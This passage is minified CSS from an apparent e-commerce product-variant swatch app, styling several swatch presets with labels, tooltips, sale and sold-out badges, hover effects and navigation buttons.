label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760255 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760255 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-760255 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760255 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760255.swatch-view-slide,variant-swatch-king div.swatch-preset-760255.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760255 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760255 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760255 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-760255 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-760255 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image,variant-swatch-king div.swatch-preset-760255 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760255 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760255 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760255 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760255 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760252 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760252 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760252 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-760252 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-760252 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-760252 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760252 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760252.swatch-view-slide,variant-swatch-king div.swatch-preset-760252.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760252 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-760252 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-760252 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-760252 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-760252 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-760252 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760252 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760252 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-760252 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-760251 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-760251 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-760251 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760251 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-760251 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760251 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760251 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760251 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-760251 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760251 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760251.swatch-view-slide,variant-swatch-king div.swatch-preset-760251.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760251 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760251 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760251 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-760251 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760251 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-760251 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-760251 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .swatch-image,variant-swatch-king div.swatch-preset-760251 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760251 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760251 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760251 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760251 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437194 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437194 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437194 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437194 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1437194 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437194 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437194 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437194 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437194 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437194 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1437194 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437194 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1437194 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437194 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437194 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437190 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn{border-bottom:2px solid #F6F3ED;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1437190 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437190 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn.swatch-selected{color:#A80000;border-color:#A80000;text-decoration-color:#A80000}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn.swatch-selected::before{border-color:#A80000 !important}variant-swatch-king div.swatches div.swatch-preset-1437190 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437190 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437190 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437190 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437190 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#F6F3ED;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437190 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437190 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1437190 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1437190 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437190 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437190 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437190 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437187 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437187 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437187 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1437187 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1437187 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437187 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable 